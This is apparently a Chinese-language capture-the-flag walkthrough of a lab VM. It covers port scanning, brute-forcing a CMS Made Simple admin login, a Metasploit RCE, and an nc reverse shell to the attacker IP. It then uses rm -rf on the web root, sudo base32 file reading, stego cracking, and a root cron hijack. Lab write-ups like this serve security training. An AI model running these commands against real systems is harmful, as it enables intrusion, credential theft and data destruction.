0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.167
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.167
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.167
Host is up (0.00051s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 540a75c52656f5b05f6de1e07715c70d (RSA)
| 256 0bd789522d1316cb7496f55fdd3e528e (ECDSA)
|_ 256 5a900cf52b7fba1c83024de7a2a21d5b (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Home - cool_cms
6660/tcp open unknown
| fingerprint-strings:
| NULL, Socks5:
| MESSAGE FOR WWW-DATA:
| [31m www-data I offer you a dilemma: if you agree to destroy all your stupid work, then you have a reward in my house...
|_ Paul
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port6660-TCP:V=7.93%I=7%D=4/4%Time=642B6734%P=x86_64-pc-linux-gnu%r(NUL
SF:L,A5,"\n\n\x20\x20\x20MESSAGE\x20FOR\x20WWW-DATA:\n\n\x20\x1b\[31m\x20\
SF:x20www-data\x20I\x20offer\x20you\x20a\x20dilemma:\x20if\x20you\x20agree
SF:\x20to\x20destroy\x20all\x20your\x20stupid\x20work,\x20then\x20you\x20h
SF:ave\x20a\x20reward\x20in\x20my\x20house\.\.\.\n\x20\x20\x20Paul\x20\x1b
SF:\[0m\n")%r(Socks5,A5,"\n\n\x20\x20\x20MESSAGE\x20FOR\x20WWW-DATA:\n\n\x
SF:20\x1b\[31m\x20\x20www-data\x20I\x20offer\x20you\x20a\x20dilemma:\x20if
SF:\x20you\x20agree\x20to\x20destroy\x20all\x20your\x20stupid\x20work,\x20
SF:then\x20you\x20have\x20a\x20reward\x20in\x20my\x20house\.\.\.\n\x20\x20
SF:\x20Paul\x20\x1b\[0m\n");
MAC Address: 08:00:27:49:EA:66 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect res
发现了三个端口,22 (SSH)、80 (HTTP) 和一个奇怪的 6660 端口,其中 6660 端口返回了一条信息
MESSAGE FOR WWW-DATA:
www-data I offer you a dilemma: if you agree to destroy all your stupid work, then you have a reward in my house...
Paul
暂时不知道这个有什么用,先看 Web

打开后发现了 CMS Made Simple 框架,同时也列出了版本号,搜索可以利用的漏洞


发现一个 RCE 漏洞,但是漏洞利用的前置条件是拥有用户名和密码。在首页的 News 板块发现了一个可能的用户名 admin
使用 dirsearch 扫描后台,得到了几个有用的目录
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.167/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Target: http://172.16.1.167/
[07:59:42] Starting:
[07:59:43] 403 - 277B - /.ht_wsr.txt
[07:59:43] 403 - 277B - /.htaccess.bak1
[07:59:43] 403 - 277B - /.htaccess.orig
[07:59:43] 403 - 277B - /.htaccessBAK
[07:59:43] 403 - 277B - /.htaccess_sc
[07:59:43] 403 - 277B - /.htaccess.sample
[07:59:43] 403 - 277B - /.htaccess_orig
[07:59:43] 403 - 277B - /.htaccess.save
[07:59:43] 403 - 277B - /.htaccessOLD2
[07:59:43] 403 - 277B - /.htaccessOLD
[07:59:43] 403 - 277B - /.htaccess_extra
[07:59:43] 403 - 277B - /.htm
[07:59:43] 403 - 277B - /.html
[07:59:43] 403 - 277B - /.htpasswd_test
[07:59:43] 403 - 277B - /.htpasswds
[07:59:43] 403 - 277B - /.httr-oauth
[07:59:44] 403 - 277B - /.php
[07:59:47] 301 - 312B - /admin -> http://172.16.1.167/admin/
[07:59:47] 403 - 277B - /admin/.htaccess
[07:59:47] 302 - 0B - /admin/ -> http://172.16.1.167/admin/login.php
[07:59:47] 302 - 0B - /admin/?/login -> http://172.16.1.167/admin/login.php
[07:59:47] 302 - 0B - /admin/index.php -> http://172.16.1.167/admin/login.php
[07:59:47] 200 - 4KB - /admin/login.php
[07:59:50] 301 - 313B - /assets -> http://172.16.1.167/assets/
[07:59:50] 200 - 2KB - /assets/
[07:59:52] 200 - 0B - /config.php
[07:59:53] 200 - 24B - /doc/
[07:59:53] 301 - 310B - /doc -> http://172.16.1.167/doc/
[07:59:56] 200 - 19KB - /index.php
[07:59:57] 301 - 310B - /lib -> http://172.16.1.167/lib/
[07:59:57] 200 - 24B - /lib/
[07:59:58] 301 - 314B - /modules -> http://172.16.1.167/modules/
[07:59:58] 200 - 3KB - /modules/
[08:00:02] 403 - 277B - /server-status
[08:00:02] 403 - 277B - /server-status/
[08:00:05] 301 - 310B - /tmp -> http://172.16.1.167/tmp/
[08:00:05] 200 - 1KB - /tmp/
[08:00:05] 301 - 314B - /uploads -> http://172.16.1.167/uploads/
[08:00:05] 200 - 0B - /uploads/
Task Completed
在 /login 下发现了登录入口

使用用户名 admin,然后随便输入一个密码,使用 BurpSuite 对请求抓包


发现请求体并没有做额外的加密或者编码,这意味着我们可以直接通过字典来枚举密码。把请求数据导入到攻击器

我们先使用 SecLists 中的密码字典来枚举密码

很快就得到了一个有效的相应,密码就在其中

得到了用户名和密码,我们就可以继续利用 RCE 漏洞。因为 searchsploit 中导出的 Python 脚本似乎不能用,所以我换成了 msfconsole
我们查看这个漏洞利用所需的参数,然后设置好它们

很快我们就得到了 Shell

为了操作方便,我先用 nc 将 Shell 反弹出来,然后在 Kali 中操作 Shell
nc -c /bin/bash 172.16.1.25 5001
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.167] 42792
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@debian:/var/www/html/uploads$ :)
得到 www 用户后,我们先查看靶机中存在的其他用户
www-data@debian:/var/www/html/uploads$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
paul:x:1001:1001:,,,:/home/paul:/bin/bash
nico:x:1000:1000:,,,:/home/nico:/bin/bash
发现了 paul 和 nico 用户,似乎我们应该先得到它们,最后成为 root。先在 www 用户中寻找提权的方法。结合之前 paul 给 www 的提示
MESSAGE FOR WWW-DATA:
www-data I offer you a dilemma: if you agree to destroy all your stupid work, then you have a reward in my house...
Paul
猜测需要删除 www 目录下的某些文件
www-data@debian:/var/www/html$ rm -rf ./*
rm -rf ./*
删除文件后查看 /home/paul,发现了一个 password.txt
www-data@debian:/var/www/html$ ls -al /home/paul
ls -al /home/paul
total 36
drwxr-xr-x 3 paul paul 4096 Apr 4 02:18 .
drwxr-xr-x 4 root root 4096 Apr 1 2021 ..
-rw------- 1 paul paul 52 Apr 4 02:18 .Xauthority
lrwxrwxrwx 1 root root 9 Apr 1 2021 .bash_history -> /dev/null
-rw-r--r-- 1 paul paul 220 Apr 1 2021 .bash_logout
-rw-r--r-- 1 paul paul 3526 Apr 1 2021 .bashrc
drwx------ 3 paul paul 4096 Apr 6 2021 .local
-rw-r--r-- 1 paul paul 807 Apr 1 2021 .profile
-rw-r--r-- 1 paul paul 66 Apr 1 2021 .selected_editor
-rw-r--r-- 1 paul paul 30 Apr 4 02:57 password.txt
我们对 password.txt 具有读取权限,使用 cat 命令查看文件内容
www-data@debian:/var/www/html$ cat /home/paul/password.txt
cat /home/paul/password.txt
Password is: YouCanBecomePaul
得到了 paul 用户的密码,使用 SSH 登录
[C:\~]$ ssh paul@172.16.1.167
Connecting to 172.16.1.167:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
paul@debian:~$ :)
登录成功后继续寻找提权到 nico 的方法,查看 paul 可以运行的 Sudo 命令
paul@debian:~$ sudo -l
[sudo] Mot de passe de paul :
Entrées par défaut pour paul sur debian :
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
L'utilisateur paul peut utiliser les commandes suivantes sur debian :
(nico) /usr/bin/base32
发现 paul 可以以 nico 的身份运行 /usr/bin/base32,猜测是用来获得 nico 家目录下的某个文件的,ls 一下 /home/nico
paul@debian:~$ ls -al /home/nico/
total 32
drwxr-xr-x 3 nico nico 4096 avril 1 2021 .
drwxr-xr-x 4 root root 4096 avril 1 2021 ..
lrwxrwxrwx 1 root root 9 avril 1 2021 .bash_history -> /dev/null
-rw-r--r-- 1 nico nico 220 avril 1 2021 .bash_logout
-rw-r--r-- 1 nico nico 3526 avril 1 2021 .bashrc
drwxr-xr-x 3 nico nico 4096 avril 1 2021 .local
-rw-r--r-- 1 nico nico 807 avril 1 2021 .profile
-rwx------ 1 nico nico 37 avril 1 2021 .secret.txt
-rwx------ 1 nico nico 11 avril 1 2021 user.txt
果然发现了 .secret.txt,尝试使用 base32 读取它
paul@debian:~$ sudo -u nico /usr/bin/base32 /home/nico/.secret.txt
KVEGGZ2QKQ2GOYLOKZ5GIRRZOZRG2VTGMJLTS6K2KY4WSWSXKZ4USQJ5HUFA====
得到了经过 BASE32 编码的文件内容,再使用 base32 -d 解密
┌──(root㉿Kali-VM)-[~]
└─# echo "KVEGGZ2QKQ2GOYLOKZ5GIRRZOZRG2VTGMJLTS6K2KY4WSWSXKZ4USQJ5HUFA====" | base32 -d
UHcgPT4ganVzdF9vbmVfbW9yZV9iZWVyIA==
似乎又得到了一串 BASE64,再解密一下
┌──(root㉿Kali-VM)-[~]
└─# echo "UHcgPT4ganVzdF9vbmVfbW9yZV9iZWVyIA==" | base64 -d
Pw => just_one_more_beer
得到了用户 nico 的密码,使用 SSH 登录
[C:\~]$ ssh nico@172.16.1.167
Connecting to 172.16.1.167:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
nico@debian:~$ :)
获得 user flag
nico@debian:~$ cat user.txt
gamhanarhu
继续寻找提权方法,发现 nico 无法运行 Sudo
nico@debian:~$ sudo -l
[sudo] Mot de passe de nico :
Désolé, l'utilisateur nico ne peut pas utiliser sudo sur debian.
在根目录找到了一个 /nico 文件夹
nico@debian:~$ ls -al /nico
total 56
drwx------ 2 nico nico 4096 avril 1 2021 .
drwxr-xr-x 19 root root 4096 avril 1 2021 ..
-rwxrwx--- 1 nico root 47162 avril 1 2021 homer.jpg
里面有一张照片,JPG 格式猜测有 steghide 隐写,使用 Python 搭建简易 HTTP 服务器把它传输到 Kali 中
┌──(root㉿Kali-VM)-[~/work]
└─# stegseek ./homer.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: ""
[i] Original filename: "note.txt".
[i] Extracting to "homer.jpg.out".
┌──(root㉿Kali-VM)-[~/work]
└─# cat homer.jpg.out
my /tmp/goodgame file was so good... but I lost it
# D'oh!
发现了一个提示,/tmp/goodgame 很棒,但是我弄丢了它。使用 pspy 查看计划任务,发现会以 root 身份定时指定 /tmp/goodgame
| /bin/sh -c /tmp/goodgame
| /bin/sh /tmp/goodgame
在 /tmp/goodgame 里放置反弹 Shell 脚本,然后等待 Shell 反弹
┌──(root㉿Kali-VM)-[~/work]
└─# nc -lvnp 5002
listening on [any] 5002 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.167] 42908
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@debian:~# :)
最后得到 root flag
root@debian:~# ls -al
ls -al
total 32
drwx------ 3 root root 4096 avril 2 2021 .
drwxr-xr-x 19 root root 4096 avril 1 2021 ..
lrwxrwxrwx 1 root root 9 avril 1 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 janv. 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 avril 1 2021 .local
